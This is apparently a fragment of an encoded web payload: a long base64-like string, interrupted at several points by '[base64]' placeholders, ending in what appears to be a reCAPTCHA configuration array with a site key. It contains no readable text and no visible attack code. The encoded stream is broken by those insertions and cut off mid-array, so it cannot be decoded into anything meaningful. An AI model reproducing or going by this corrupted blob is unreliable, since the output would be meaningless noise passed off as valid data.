INDn/DkMOlw7VDTF/CrcOXwrhew7XDh8ObcWJLc8K9w5ItwoPDg8OiBMKnw7rCpsK1wpBGWF9NwqTCkg7CpsK8wqnDpcKHF8OTwrfCkgF2w7jCi0YDwpXCuS4zwqMtwq3DgC8cwpVkw5jCisKeJiTDlxjDninDrAZHw5nDmBLCuT/DuEbCvsKTw67Col4lYsOGwpLDjxpIwrXDjSrCmiTCscKUT8KYJVfCpsOJwq/[base64]/Ci3rDkMOIwoLDsMO5w6LCvwB8EQAlWsK8w4TClyd/wqN1SA3DkRDDv8ORwo3CgDDDhHLCj8Kkw4fDvsK6w5fDpgUqfcO3YMKOMQ7DhgvCs2rDoMOWZh/Clzllwol/w77CuMKfJF16wqQWw5bCtEvDrG7DkgvDiMOreQDChVIcEW0Sw4d1w7HCksOvUzBWw6wpQW4IXFEPIzPDiMK0wpHDnHTDkWdhHzZNwoTDg2XDlQLCqsKEK3LDmsKSTkXCi8KLMB4lARpnLExOAk/[base64]/Dpx11CVNkw4oQw7TDk8OME8K8w6vCl8KkA8O0F8Olw4sDw63CoFZbwoBGw65qEsKXw43CnsOgaHrCgcOXw4NxIsO4wqTCpsOOCcOBwohgaC7Do3w/w7HCrQDDj8OEFMOvHz1Bw4HCqi1swq1MRMKMCFfDj8KJwqMmwpHCg8OeUcOww5tLb8KGfsOaw5Eqw6pgw4rChMOnw7sBw6nCpsKGwqrDi8KfGsOrwrUCTklvZcKmSWHCv2LCo2/Dv8K/dVgkwqt7wqgOw7LCkCx3w6rCvcKFwoQgGsOAwpDDqx4Ywrt5TEjCq2Ycw75tFhp3UivDuipGN0JNw4JJw7dpw4bCgMOzw7rDoEbDqA9Zw5fCgmVOWDzCmMKIeQJHw4Z0Wy/Ct8O6wo3DkmrDl8KGwo9nw7TDrMO9I8KHw7gyw7zDt8OWH8K+AcKZw57DqR7CgMOSTMKpw5EOwr83TsOxw7UJwpQnwr3DnyPDk3TDthY/Y8KhTcKmHsKXw7BTQmAUOcKaQAbClHlMKsKiwotgJTodwqnDtynDn8KVQMOqwq3DtHDCjcOWw7/Ch3k0wobDkXjDhMOywq1QYsKZacKMw67CgDtSGcOYwrlmHcOYw4kSwphhJ0N5wqPCjsOVwqI3UsKLw7XClilPQsOiw7AfEsKxwr5wAcO+wpzDkzbCtMOid8O/JHHDtRoXw5LCrm/[base64]/[base64]/[base64]/Ci1PCncOCw748JBYQK8Ohw6XDnlhJw4HCtMOCakrDmMK9PcKowqouwqXDoGEmYzAqDW/CvG5XBsObwqwdw4h9w59jwrbCgcKYw51qeA4kMcKkwpFqS8K+IsOjAkbCpRkGw7vDhgTDgMOvCU3Dt8K6w53DtVJlwrzCv8KxacOhwr3DgEYpECvCg8OWw7/DpsK0YnREZw0HM8KhwrHCo8KIw77Cn0jDljvDg8KGw63Cqld3bcKZScOVbFl+VcObwpphwq8FSWnDucODSz92KcK4wr7Dggthw643FX46XXfCs2HClcK/w6PDgcORNj/DosKqw7DDhMKUdgtLK1vCl8OjdUXCgl0Iwp9/wrdaU13CocOdw5xyPml7JMKYw5sDKMKLw4RREW9nJArCigQhYcOdw7ZRw4jDvVHCnsOxwqd5QsKeaVV3DXR/[base64]/CtRnCvXPDv8OgQ8ONwq/DrMOUNBZcFTPCqSwwJQBtCsKAw50cwqQZaDA7EsOGw5wgUcONw4x/bsOUw7Yfw5vCtRzCvwJoNcKsw5LCjcK+worDicK+w7zDsMK0w5jCg8K8w6IUw4gpLMOEb8Ksw6Jsw47Cll57B1MzAMOaExRdPsK+dzDCtjBBTEtzwoDCn8O/w7XDqsKrcMOwd8KDYU0Yw4t7wpDCun4gbcKqF1vDmlbCnMKpfUDCpMKVMsO/[base64]/CqQwfw6XCp1pmwr/[base64]/[base64]/UMKpwr4QHhLDsB47LsK9IVfChsKPw6JOwpVOw5B/wpjCiMK1w6bChX3DvV1YRsOwU3xQR03DviR7wrjChi/[base64]/DtcKINsOdNsOQXVPDomvCvT3DgAhjw7kCGsO7HcOXw6/CshJEFH7Cj8KVJiNtw6ZowpQHw7QlRgkgwq4XLlTCoDDCokNbwrjCmMKBwoVMw6zDpMO9bnQfQcK9ccO/[base64]/CqE3CrMKpIsO5FcK+w6lgbG5pw6pnFsKqURAhTxLDncO0w4oHPXtawpkfw6PDhC3Cs8Kkw7jDvUM9Dy0dCXdOw4I2wrtfwp9aL8O/B8KVUMKpDQ0NEX/DqSJAdMOyHBgFwqPCkiZzwobDoU7Ck0rDl8KBwrnCo8O7YMOHUsKoO3XDrSzClsOiw7XDpcKYEi/CmMOZUMKVwofDsD/DhsKnYsOrCmxRMQprGcKgw7bClmnCmcKFFcOuw7zDnSrDjcOWw44zwrcEwqQnBMKQdRLDscKcw5XCt8Opw44Rw7YgfT3CqnIbXsOCw7LCsGTDosOrWcO8LcKpw7B9w4XDsTLDiEp6Y8KoZ8OnB0t9MsOtesK8wrYbLcO1dkHDgsKBw6/Di8KJL03DplZKbcKdJX/DusKWw5Emw7JefjVYG8OnLsK5w4fDvMOqw7rCrsO4w4zDiV7Dg8KEw5JkEgfClBfCn8K6S8O2w6DDhFZGw7bDoxwVwrHDuXzDqQ0sdcK9wowmw4hrw4DCtcObw7/CvHxecSLDoMOOPEUWQ8KEw6wZJ2/CksOJwrXCrAJ7w6Q8fGIgwpwDw6TCisKAwqhcwrPCgcOowrRZwo47w7dtBmnDkTk/FTRFwpEBWXpxH8OqwrLDtBRET3Ulw7HDjcKAMV0zHkAfwrPDnsKfwrTCosObwq4Ow53DjsObwp5NecKew7zCvsKawrPClXV8w4jCgsK9b8O8JMKVw5XDuMO5V8ODcRYLSEnDnzQrwrF5wprDmg7DvynCrcOEw4LCvwbDh8OpaVrDmhRYwq4POcOiel/[base64]/DqhdtP8KDwqAEw5YyV8O3R8K3wqdZfiAhwpAbwpIkFjlyw60jw6d5wpYFw7ElBkQGaAlqw50EQj9oIsK5YjrDnnx1L1t7w59oT8KddXbDkHXDsF9VeE/DuMKawolsYyvCjmjDqTLDl8OZYsK+ZcOIwoMlIcKzb8OQw48twoTCkRBEwqheP8OwwrXCgsOFQcO2JsOyOyDDucK3f8Oqw5pqw5N5EVo1WcKcwrbComnDlGPCi0jDkcOawpBzwrd2wrbCp2ZWBXNSw55lRDfDqSM7VgvCpQ/CsExpLRwXKnzCocK8CMKFc8Odw6/CmRLDp8OANcOqw6NFe8OYXHvCrcKiN0tqKsKBLmPDpMO0dyTClsK3w5PDtMO4RcKPD8KLZnlDAirDtcKsPlnCrsKpw6PCiMOUDj/DpSkSEMKXH2LDpMKqw4p+B8Kpw4JaCMKpJMK6w5rDusKewpbDt8OPw51Xa8K2wp8RNCYOwpTCsMO/HCpfMC8ywo4fwpZHU8KrRsKTw796PcKawqEvw5ZQwpTCmkAww7giw603OjA/w7DCrg5uesOmw7B6w7IPwr9xSMOXw7DDtMKkw4d2V8OjK0HDqhLDtcKPwqDDmAzClUHDkMOQw7PClTTCuRHDqAfCscOYwo7Dj8KeFMOJw4N8JMOKU8OjOMOgFMONw7A4w6kPw4rDgcKWwoV9N8Krw7/DmBliesKtw5c/wpUlw7c6w7FIYMKeCcO5LcOuLVYCRwJwVnjDslXDhcKpVcOIwqF+fhsNIcOdwpHDgzXDgWhAKsKmwrfCt8OEw4HDr8KvN8O9w5/Dh3nCvcOqworCsWYSCsOAw5dkwpgEw74Twpk1w6kowo9CLWdPIsKKf8Kww6dmTsKHwonCq8KRw7fDpMOkG8KefjLDn8KwZS1QE8OwWTrDjcK9P8OODjwjAMOmFCZWw6XCvGQEasKNwqM1w5rClMOSw7rCk8KwwpjCkD3CogbDisKzfzkpcy4/w4zCukDDjh7CoizCqsOvw58ZwoEVwpRRQWcOcR/CrVAAwoU3w6xaw7HDoC3Duw7DvcKhElRzw7nDusOIw77CpQXCrMOkS8OIw55jwrMpdA1YdcKew5fDncOAwqTChMKjOMOBdRDClBlAwrnCk8O4KMKKwo51wptyI8OMw7pWGXjDusOQw7FAUcK3Dz/ClcO9fA4OLFM3TmzCukh1KBfCqsKWJHRdW8OtbMKqw4bCiGTDmsOOw4kpwoXCkx7DuMOyJn7CiMKdZ8K5BSbDom7DnxJSwqJ4wolDwrHCsjvDt8O5bifCh8OhBGXDmQXDq1ocwonDii4uwqEQwrLCmUcyw4UpdsKHWcK/[base64]/CpcKcwrRGYSErw4BpdSzDrsOLw7ghDTTDvhvCmMKlwoBpcjUYw4TClR05wqcUdjLDpMOtw6vCgzxHw6E+wq/CujrCrhtsw7fCmALDl8K4wqYcS8KwwqPDoV3Cj2/[base64]/w5XDrxvCqyrCjnNYFcKlw6HCnSnCvcO1B8KmM8Kzw5MEwr9DAUdcFH3Ds8OiDh/DvsOywqzCrsK1OG0PY8Klw7UjwqPCvGZ5YwEJwpwcw5UmCUtIbMKmwqY2VXbDkxvCkxoHw5DCj8Oaw5wJw7DDhzxQw6LCjMO6e8K0Mnw/Fnx2w7LDvxHDuSpFDCPCoMOWRcOAwqVxw6cHYMKIwpbDul3ClRFLwpM3bsORAcKCwp3Csg8Zwo19JFfCgMO3w6XDnVzDvsOzwoVcw6wQMGDChHIRdF3ClkPCjMKeGsOJHMKTwoPCr8Kmwqd1GsOuwrd+QxfDicKKOCnCoh9MB0DDhsKOw5XCtMKOwqF4w4/DrcK0w5sPwrhjw4AbwozDqAh3wrhvwoExwq0GW8KbLsOTMsK+w5ANOMKnwrtYbMO9w7wswqFiwrY/w5bCt8OsNMOWw6zCpjIwwqhpw4M3Xw1ew4TDosKqw7rDnBzCgMOrF8K1w55vJcO9w6diVT/CoMO/wqrCnADCosKgOMKjw4DDgUvDhsKWwqYUw4TDijdJHTghasKaw7YAwoLCtsK2QMODwpbCgcKEwrXCs8OREXx9DsKCMsOhdTwbUEnCnAZ+wqY9R3/DpsKgLMOKW8KzwrkBw67Dpj9dwoPDl8K+ZMK6FwHDscO4wrR5ayjCusKHbVdTw7IgTcOHw54dw4DCmgTCjALCpRHDh8O0HsKswqfDsgzDisKNwprDpX9XEsKSAcKNw4bDr0vDmMKDScKUw5/DisKZDkAbwrzDlH3Dvj7DoGRvc8KhbH9JY8Opw6rCrcKjT37CijrDiALCl8K2w5pewrc8IMOvw5rDk8KMwqx6wrE0GMOtGVdDwpgudRjDhMOXVcO+w4LCnn0QHwbDklfDncKaw4TCjcOswpTDsG0Cwo7Di0jCp8O3w74MworChC1vVsKuPMKzw5/[base64]/[base64]/wrtGw7TCisKxZA7CvxApRsODQ2XClcK3IALDkMO+B8Kvw79wwoXDhzXDtlPCnADCpmTChAPDksKvMBIqw7cpw4sKIsOFScKuFwtsFirCljHDox/DoWbDglfClcKLwqEAw6TCpsKvMQ/DrjzCisODKwTCrhnDrsKdw5xAM8KlJBIiw5HCpk/Drz7Dm8K9R8O9wqHDmD84QmfDhQDDhHvCrQkPYCnCqsOnwoENw6jCucKwOTPClyZ4GjTDjcKOwrLDiknCuMO1AwrCicOuJ31ow7USwonDtMKsbR/DscK2BDk4c8KcZwPDshPDh8OAMVnDqzs4VMOMwrvDgsKUKcOUw4XDpVtowpdkw6piNQrDlcOsC8K2wplrEnA8LxlsAsK5JikedxvCoGRyOhQiwq/CmRHDkcKuw5rDvsKXw5sfHG/[base64]/w40jTjpKPyXDlCYCwrLDpcOPWg/DtMK9digmO8O4w53DhsK5wrXCpEnCqsOcBw/CnMKEw6gRwr3DhD3CkMOFMcOBw6Q+BFYZwo/DhRFLY0HDkQE+fBEQw6Icw4fDtMO1w5AnHRUGMQ8Ewp7CnW/[base64]/N8OaMMKBVcO5wr7DkmrDqsOgHcOkexnCtwTCssK5w4LCsSZAbMO6wrwkE1xFUXfCkF9iRcK/w41Jwro0b1LCvDjCvnMZw4lKw5vDvMO8woPDpMOCHSJawo8kdsKCRFA6IzzCpT9pVQ5KwrIzaERNXlF/YwRxBzRKw5AcDwTCvsOgTsOIwqrDsRTDpMOlHcOmXGJ5wpTDhsKgQxwWwr0wbsKdw4rCgAvCi8OUdAvDlMKyw7/Ds8OOwoYVwrLCvcOrCUYqw4TCqkrCmzzCo20pFzQHEwA3wqHCr8OkwqkQw7bCg8KfbB3DgcKzQg/[base64]/w67DicKSQy7CqsOgfhHDjEHCiMOPPVYpwqUgwpIFw6M+w5TDhysPw54jP8OqwrZowpDDuAQ0bcOQwrvDqcOAGsOzaCZfWUtEXgDCkMO/QMOZCsOWwqA0ZsOEBcOuI8KkNMKRw47CkQLDmBF+aFvCssOcSW3DtMOzw6jDn8OQGBHCncO/VAh0YH3DmFxJw7HCu8KCa8O6YsKEw5PCswHCnDB2w6fDocKWfArDoFUORhvCn25dDgRlalrCoDl5wrAQwqcHVS1wwpBoFsKYaMKMIcO2wo3CqsKzwo/CiHrChh5Xw7YVw5gZLSrCsHHDuH4NH8Kxw4d3CCDCsMOXY8OvIMKlRcKYLsOVw7/Dt3DCk1vDhFVML8O3YMOlb8Knw6lOG0Qow6RZOh4IRcKiQSw/c8KAVGlew6nCuT1ZHy1DbcOkw4BBFSDCnsOKVcKHwrLDk047ZcKfwosJd8OAZRMPwpcRMSTDh8KPNMO3wo/DjkjDgj4+w4BjZcOqw6/CiTICeMKcwo01LMOWwotww5HCvMK4Fg/CicKoa3vDjAlKwrBofsOGEsOZFcOywrwSw5XContTw64cw7wqw7YCwoNGZcKcOmZ7wq9EwoQEDCTCosK1w6/DhS8Gw6FGXMOCw4vCt8K1WW5Xw5zClGzCtg7DlMKsaxgYwpnCvU4twrnCsjsMHErDkcOgwqU+wpLCjMOdwoMWwoABGcOUw6XCi2rCuMOfwqTChsOZwoJFw5EiXSDDkjtMwqJAw5lHKQfCny4fJcOXYA8pf3nDm8OPwpnDpnvDsMO3w45UPcK2PMO/woApw4LDlcKhXcKKw6sZw4Ypw5F/XlHDjAFGwrogw5A3wrHDmsOADcOhwp7DhBoHw7UnaMOhQBHCuU9MwqEZekZmw7fDt0ZecMKBb8OzX8O0AcKVRmvChCrDgMOuM8KKHAvCj2/Dh8KfSMO0wr1vAsKKQ8KswoTCosK6w4tMbsOowrTCvgHChMK1w7rDnMO4GBcsDR/CiEfDmx5UBcKzGBLCt8KKw7AJFFYowrHCncKEXxzCu3pSw4vClUhGbMKRRMOHw5ZSw5ZWSi0PwojCpHXCg8KaGXFUcAEGI2/[base64]/DsiI0PUwEw4RSVEgSUyYMPWQmw5A5w7ABwps7wrTCuz45w4smw518QMOVwoEUD8KXb8Odw5F0w48PZFYQwoNuE8KTw6llw7XDu0hhw7tyGMKXfCtlwpbCssO8ecODwqQUDAMBU8KpMlPDnzVswrbDpMOWLmzCgjTCpMObRMKWdMK7XMOKwqvCgnYfwpodwrHDhk/[base64]/Dk8KUwobCvMOnwpRowqnCkcOew7PDl8O1wq3DukXCmE54JDcmwqDDucOCw5dHQAc3dibCnxAGPMOswoU0w7jCgcK1w6XCt8Khw5MBw44QUcOkwowYw6poI8OkwrHCqXrClMO/[base64]/woI7JMO1cxfCsMKswosNw5HCqkEcwo/[base64]/KQBCMT5Sc3nCq8KCDsKOH2XDt8KyAMKqal8dwr7CiMOUGsOcVyvDl8Oyw58gJcOgw7phw64lVjZPBMO4EGrCiC7Cm8OFKcOfKSPCv8OdwqBBwrszwqXDlcO/[base64]/[base64]/wpLDosKywq3CqsO/[base64]/E8Kyw5BgYcO9Uj3CvcKLBD/CsW7DviNHWMOEaXnDvFHCqBXCmHzCm1rCimcNVcOXQsKGwojDnMKAwqvDuS/DlGfCo0jCv8Kbw4kcMxTDjj/Cgw7DtMKXGMO4wrVEwqYrUsKxWUNUw6dyfltkwq3Cq8OcJcKEBEjDg0/CrMORwozCijdnwqPDqynDqQEURyjCkk5/IDPCp8OAN8O3w7wJw7Ebw7c4RxMAU0nCscK+wrDDp2ZiwqfCqh3CiErDjMKcw7ZLITQDA8Kzw5nDksOSWsOEw7sTwrgMw78CPsKqwq08w4I8wrQaD8OhJHhvUsK/wpk9wqvCvcKBwrBxw7HDmlDDmjrCuMOrKGV7HcOBTsKoIGkPw7wzwq9Cw40ZwpwFwozCkCDDpMO7JsONw5Btw63CnsKKbMOLw47DvQw4ahbDmHXCosKBH8KGPcOzFBJFw68xw5bDil4gwobDpnIWeMK/MTXDqsO+L8KNVlgbS8Kbw5VMwqJgw7HChEbCghBmw50UW1vCmcOBw6vDrcK1wqM2aSRcw6xuwpbCucOCw48lwo8Lwo/CnRsEw4VEw6h0wosWw49Gw5/CpsKxOWnCv2d4wrBubgE3woXCjsOhG8K2aUHDpsKXPMKywqTDmsOSA8Kdw6bCp8OswphIw5w5LMKNwowLwo0AAGV4anxaHcKSJmnCpsK8e8OAccKCw4clw4Jdb1sDTsOSwqDDlQRBDMKVw7/Ci8OowrXDnC0UwpvCgAxrwpgxw7tEw5LCvcOtwpoWKcKAH1BOZT/ClHxgw4UFe1kxw5zDj8OQw7bDrCAIwo3Dk8KXGxnCmcKlw7DDgsOXw7TCr3jDv8OKXMOlLsKTwqzChMKGw7jCv8Kdw5/CosKFwr9+PTwYwp/[base64]/Dk0djw7TCiMKLF11gwrnChMKUw5lJw7VNw790d8KmwqjDtxzDnGjDv09tw67CjHvDp8Klw4Exwr9gbMKEwpzCqsOUwqMww48ow7LDvi/[base64]/DqGLDrDXDkFzCo8Kpw7pFw448CWY/LMKPwonCmyfCj8OXwovCtRIIA21zUjnDvmF9w7TDlCRCwrNrGVrCqcKQw4zDrcO/Q1nCow7CgMKpTcO8bW0Rw7nDo8OUw53Dr2ggPsKpMcOGwqDCslTCiAPDu0fCpTTCuAdYLMOhA3p2JjgrwrddZ8O8w4wlVcKNRjkcckLDrgPClMK8ERvCkCUDMcKXEmzCr8OtA3LCusObU8KcCDw/wrTCvcOwJGzCscOkbR7DsmcNw4AWwqgxw4cdwpAQw4x4TzbCoGvCvcOIWgU4H0PCo8KIwrtrLnfCsMK4YkfCv2rDk8OLAMOgEMKEO8Kew6FBwqTDon/CtTjDtj4Dw7nCtsK2fSh0w7teesOMRsOiw7NoE8OKGFpXbkFZwpUACh7DiQDCp8OyaGPDocO9w5rDoMKpNgUkwo3CvsOww4nCnXfCpzUOTxZHesKrBMO2LsOhTMKPwqYewoTCv8OwL8KlYg7CjhATwpFqcMOvwr/DlMKrwqMWwo5zPnjDrFbCriTCu1HCvgFNwoY0AjtoFXpow5sWWcKJw4zDm03CpMO/[base64]/DtGfCtcO4wozDngcqK8KjwqrCvyVWcnPDgi0Fwpo7EMKIVwJXdErCsnF9w6YewonDljvChlcYwogGHl/Cs33DkcOBwrFAYHXDp8K0wpDCicODw7g6X8ObXj/DicOQGl5Rw7YPFzNuXsKEJsKNB3nDuB8Vf0nCll1Kw6NWGiDDusOdMMKpwrHCmjXCgcOyw4DDocKoBSpowpvCmMKJw7lnwppAW8K+UsOsMcOYwpFzw7fDrhnCjsK3BBfCtGrCgcKrTTPDp8OAecOdw5PCocOVwpEgwpdUfVXDvsOiPxNKwpPClBHCv1DDmk5rEi5ywr/Dk38HAFzDvEnDiMOBUDNFw6liTQE0bsKDWsOjPQbCmFXDkMOqw4IBwp58VW1xw7oSw4/Cug/[base64]/[base64]/CssOzwrAMOBzCgcKeUBMdw7LCtBJgw6rDnQBbW2sCw6MOwrRGTMKnNlHCigrDosOnwrzChDpmw7bDr8KMw4DCgsO5ccOCU2vCicK+wpnCmMKCw7pTwqbCpQcObmlVw6TDocKwABg/MMKFw7JYeGvChcOBNxHChGxIwrkxwqdAw7JzCk0ewqXDqsO6ZmfDoR4ewpvCpEloUcKIw77ClcKvw4xCwp91ScOxEXnCuQLDoGYVN8OQwoctw4bDvyhCw6RHFcKww5rCgsKwCmDDhEhbwpvCll9ow6BPR0nDqznCk8KQw5LCsGDCmhLDuiFjMMKSw4/Cj8KRw5XCmy8Aw47Dt8OQfAvCvsOUw4/DvcO8eBpWwozCuSogGVVPw7bDmsOWwq7CnFhVMFTDuB7DhcKxKsKvOUZVw4PDrMKHCMK8w5FJw49iwrfCoXHCvmAOPgfDvsKDesKzw5Yzw5vDsl3DlloVw7zCjlXCksOvC1sbGQp6SEfDsHFlw6/DqGjDucOFwqrDqw7ChMOzZMKVwpnCiMOLNMOPDhjDuyYOUMOyXG7DgsOEa8KMP8KYw4DCvsKXwr5KwrTCqEzClBBcYCUGbxnDqkfDksKOe8ORw6DCj8KlwoLCi8OYwoJJfHQuEQMAR2BfQ8OdwoDCiRXDmgs/wqNFw7nDmcKpw7ULw73CscKvRg4cw6UIbsKVVjvCp8K4I8KPXW5Uw7rDkFHCrMKCXTg9AMO1wqrDlTk+woTDoMKkw40Lw5XCkBciD8K/[base64]/[base64]/CizoufMKXwo4jW8ORBMODwpHDnX4kw6jCvsKBwotpw68DR8Ovwr/[base64]/DpHAsLcOfCMOxwrfDoj/DnBbDk8KFwr0Hwr1NQMOWw68Dw5MBVMKPwoAsXsO7WHQ8HcO0L8OGVgxjw6QZwrTChcOEwqV5wpbCnSrDtSxnQyvCsxXDsMK/[base64]/Ciw4nwojCjsO8D3VOwqtHw4cCw7Aowo4iIsOUwo5XV0tkR3LCgBADPlk7wonCg0J2O0PDixbDqcKHB8Oud3rCrkhIBMKLwp3CrwkQw5XCiAXChsOxA8KxGSMod8Kow6kMwrgTN8OtBsObYDPDi8ODF1g1wpvDhHt8bcKFw6/ChcOrw5/DpsKtw7dVw64dwr5Ww7xSw6fCnGFDw7FfMwDCtsO+dMOHwpdLw4zDlzl4wqd4w6nDqnrDqDvCmsKawqxaJMOHI8KfBhPDsMKaSMOvw7BGw4bDsTtrwrALBnbDk0Jiw5NXHAATGl3CncKawojDn8OxRmhhwqzCoGwFasO4QzF8w7Atwq7Cq0/DpkrDt17DocO/[base64]/DscODccKew6fCgcKGwp1GRg/[base64]/Dk8KwBQjDrMOmwrokwqN3F8ObTjHCt8O5wqDCpcOVwqLDgmk3w73CkkQZw6MOWiPCssKxcS5BBhY5PMOdc8O8HXNfOMK2wqXDhGZqwpYtHlLDvGVcw67CjFXDlcKZNBJQw5/[base64]/[base64]/Cvz3DmAB4fhEqGlXCiE3CiMKqXRtIwq/[base64]/dMKEw4PCkcKaSxtVCGzDvMONd8KWGmcYTXTDuMOBC3wTBDgOwp9kwpAfBcOpwpRdw7bDryc6aWLCt8O5w7YhwqYhKwkBwpHDv8KSF8K2eTrCosKEwojCh8Kiw6PDsMKzwqXCuy/DnMKRwrkCwqPClMKOMH/CsntUdcK9wo/DlsObwpwyw71jXsKnw7VQHcOLcsOlwp7Cvj4gwp/[base64]/[base64]/DiMOvdcOaw4Itwq3CrCTCh1xKRgzDgMKaw5lVRhvCuGLDrsO9e0HDrTsWPm3CriDDgsKRw705QRFeDsOxw6LCpmFEw7HCgcO9w7Yqwox6w4sqwoACLsOXwq3DicKCw48qFA1OWsKRdn7Dl8K5CsKQw6oxw5MFw55eXU8BwrbCtcKVw7zDrk0Ow51CwoM/w4kKwp3DtmLCuwjDvsKUSlbCicOobWPClsKVMHPDr8OfYGZtdHx9wobDtBIZw5d5w6hrw7gQw75WdDbChHsoEMOzw6TCosOtbMK3dDLDmFt3w5cRwpHCtsOQQlh7w7DDq8KoGU7DrsKNw4/[base64]/Ch8O2BsO/w4bCk1bDnH97w5ZrwpbClMOIwrJgLMK/w5fDk8KBw4MHOsKNdsOPLEPClGTCrcKMw5xJFsOxCcK4wrYvb8Kwwo7CkwJxwrzDpSnDg1gQTwwIwrVwO8Ohw7nDiHjCisKgwojDtlUgAsKAHsK7Dm/CphvCqg5pDxvCmw1hNMKOVhXCusOCwpB3FVjCiHzDqCbChcOCL8KGOcK4w7DDsMOWwoN1D1lywpzCkMOZNMOVFwFjw7wbw6zDjVFZwrjDhcK/wovDpcOow7MPUFVLIsKWX8K2w73DvsKQDx3CncKrw7pZKMKYw5F1wqsIw73ChMOENsKbKHh2WMKubhbCs8KUKyVZwrMVwqpMWcOSTcKnShdWw5MDw6DDl8K8bC/CnsKXwpfDuH0ELsOebEQfOMOLHAHDkcO1fMK7OcOvF07Dm3fCpsOkPGAEU1dxwoocfnBIw7bChT7Dpz7DkyvDhgVoEsKYIHQ5w6x9wo3Dv8Kew47DmcKZZRd5w5XDghF4w5EgRhpEeCXCiVrCvmXCt8OywoE7w4fDlcO7w4RCETV6SMOhw6rCkjHDhzzCvMOHIMKnwo/Ck3HCoMKdPMKVw6QzGTQIVsOpw45QBj/DtsK7DMKwwobDlGsyGALChiMnwoB3w7fDsSrCojk/wonDicKlw4QzwqnCuSw/[base64]/[base64]/a8KWw4fCvMKaw5rDryrCnsKSN0t5w7Q/[base64]/DhUJ7w5LDuMKHwqLDh8Otwq/DqMKvFUfDjcK3dW8zKcKmAcKPAQfCjsKQw7Fnw7/CtMOJwrfDvgpARMKrMcK8wpTCg8KzNh3CtkMDw6TDscOjw7fDmMKywrh+w5VdwpfCg8OXw6bCn8OeHcOxQCHCjMKWDsKUD2DDmcKnTX/[base64]/Ch2rDmMOsTl0uw6NNwrnCohxWaTgHSMKuOj/Cm8KlZcKEwrk0TMOCw61ww7rDnsOAwrsjw5USw4s6eMKaw6oqP0rDiCgGwqslw5nCqMOzFzJsc8OlFQ3Dj0PCjyllFikzwo5hwojCqjvDrDLDuUB0wq/CnH7DnmBiwrEXwrvCtjnDisO+w4wGEEQxa8Kdw43CjsOWw6/[base64]/[base64]/DvClObhIWwpcIfxV9FMOjPiNIw6kxIBkFwqofJMK0WMK/UznDpXDDksKNw4PDt2rCv8OxNjEmAjrCnsK5w6vDp8KlTcOQA8Okw6/CtlzDlcK1GFfCiMKxAMO/worDjMOPBijDii7Dm1vDrsOHU8OaMMOOVcOGwqIHM8OVwpjCrcOwdynCv2oHwoLCj0sbw5QAw7PDpMKfw64yEsOnwp/Dh2LDnGHDssKgB2lbc8OWw7LDrsKkPEtSw6zCpsOOwoN+K8Kjw7HDoQwLwq7DvDUswq3DqQ1lwrhLA8OlwpA4w4k2XsOPXj/DuShCesOFwo/CgcOXw5bDisOrw6xrVzHCgsOhwrTCky95X8Obw6Y+F8OGw4BNVcOYw4XDgSdDw4NjwqjCoSZbX8OwwqnDscOeFsKLwrrDssKcfsOowrrCnilZf0hfDA7CvsKow5phOcKnPz9LwrHDqkLDpE3DnHEUNMKSw7U6A8K5wotowrDDscONOj/CvMKmXjjCiCvDicKcEcO+w7/DllIHworDmMO1wonDncKzwozCsl8lKMOfI0x9w4HCtsK9wobDm8OGwp3DlMK/wpsjwphJSsKzwqbDvCYMflx4w4oiW8OEwp7DiMKnw7V/wrHCk8O0acOSwqbCjsOCRVLClcKHw6ESw7wpw5JGTC0Ow7JoYFM4PsOnNynDrVoSPn8Kw6XCm8OBacOjScOWw7oew6Vnw7DCosK5wrDCssKrKiLDslrDnwBgXxDClcOJwrQFSB8Qw73Cj0VVwpPDlcO0NcO5wqgOwpZbwr1PwoxuwprDgRXCs1PDjzHDvi/CmS5aJsOuGMKUXWXDrALDvR8ED8KawrTCkMKOw50ITMONXsOUw7/ClMOrLVfDnsKWwrk5wrF2w4XClMONQEzDjcKMFMOpw5DCuMKZwqVOwp4dAzfDvMOCeHLCuBrDskBqQBtpIsOdwrbCiEdMa2XDucKMVcO3A8OPDGcJSkJvBQzCi0nCl8K0w47DnMOPwrlgw4PDtTDCiyfCuSbCg8ONw6/[base64]/DjcOYwoLCui7DligtZyMlwr5mOGM3w7zCgcKlw7pjw6pGwqnDjcOhwo97w54UwoDCkA7CpCTDncKdwq3DqSzCoG/[base64]/c8O+al/Dl8O9wozDuSfDsQ/Dr8KTw6fCgMKuBMOawr/ClsOXaFDCnlzDkjfDrMOlwodAwr/DkQcjw5FKw6pREMKZwp3CpBXCpsKEPcKAPx1WCsOPNgXCmsKTEDhsCcKiIMKjw65VwpHCiA9lIMOBwrUabzzDoMKNw5/[base64]/Di8O1w4h0JsOaQSVYKWdSw7bDhEvDk8OuC8OiwqQjw79YwrQbVkfDm0x7JjVWXUzDhHfDmcOTwq4uwrTCo8OmesKlw48Cw4HDk2fDrwLDsyh2WipsBcOyFTF8wrbCm0J3dsOkw5VkTWjDln4Lw64tw6t3AQ/[base64]/[base64]/CXY1bRY5CDTDnSTDisKbHsKIIcOoTn3DlGkNdAcrOsKGw6wUw7HCuBE5B0w4JMOdwqNaYGRBEStjw412wrkjM2JKLsKzw5l9wrg8TVl6CRJ4Cx/ClcOzAHpJwpvDscKvJcKiFl3DnSnClglNc1LCu8KKVMKZQMKDwoLDkEPDgQ1yw4LDh3HCvsKlwrYlVsOew6lXwqcuwqTDqcOJw7TDgcKvYMOwdykcHMOLD3UCNsKpw4DCjm/CjsObwqPCi8OaBifCrhM2RsOnByPCmcK7OcOLWGXCg8OpR8KEDMKEwrzCv1sPw58/[base64]/DigHCni3DuMOPwr/[base64]/w5DDlsOmw7HDjGh5TDxBbzJOGQbDl8OLw7jDrcOybnNJDh7CrcKfJG12wrpWQGlww7kpSwhWLMOYw5zCrBMTT8Opd8OCTMK4w5FCwrfDoxZiw4bDqcOgPMK1G8K4KMOMwr8PSRzCv2PCnMKXfsORHSvDp1AmBBV/wrIAw4zDlcKlw4smR8OKw61zwoDCgjZsw5TDmAzCocKOKi1kw7p+VF4Uwq/DlmrCjsKzCcKwDzV2UsKMwrXCgSjCq8K8dsKzw7rCgljDqHMiDMK2fzLCr8Oyw5ojwqjDjjLDrQ5gwqQkXnHCl8KGW8OiwoTDtzdTHzJoe8OncMK4N0zCq8KFRsOWw7lrYMOaw4x/RMOSw5wPchTDu8O0w57DsMOSwqEeClhUwqzDrmsZYVfCqCUBwrV7wrnDoXBawoAuHHhrw7o4wpzDv8Oq\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700